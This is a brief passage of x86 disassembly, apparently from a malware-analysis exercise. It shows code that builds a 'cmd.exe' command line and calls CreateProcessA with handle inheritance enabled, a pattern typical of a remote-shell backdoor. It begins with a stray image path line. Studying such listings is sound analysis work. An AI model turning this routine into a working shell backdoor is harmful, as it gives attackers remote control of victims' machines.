 004012FD mov     edi, offset aCmd_exe ; "cmd.exe"
00401302 or      ecx, 0FFFFFFFFh
00401305 xor     eax, eax
00401307 lea     edx, [esp+1A8h+CommandLine]
0040130E repne scasb
00401310 not     ecx
00401312 sub     edi, ecx
00401314 mov     eax, ecx
00401316 mov     esi, edi
00401318 mov     edi, edx
0040131A lea     edx, [esp+1A8h+StartupInfo]
0040131E shr     ecx, 2
00401321 rep movsd
00401323 mov     ecx, eax
00401325 lea     eax, [esp+1A8h+CommandLine]
0040132C and     ecx, 3
0040132F rep movsb
00401331 lea     ecx, [esp+1A8h+ProcessInformation]
00401338 push    ecx             ; lpProcessInformation
00401339 push    edx             ; lpStartupInfo
0040133A push    ebp             ; lpCurrentDirectory
0040133B push    ebp             ; lpEnvironment
0040133C push    ebp             ; dwCreationFlags
0040133D push    1               ; bInheritHandles
0040133F push    ebp             ; lpThreadAttributes
00401340 push    ebp             ; lpProcessAttributes
00401341 push    eax             ; lpCommandLine
00401342 push    ebp             ; lpApplicationName
00401343 call    ds:CreateProcessA
00401349 mov     esi, ds:CloseHandle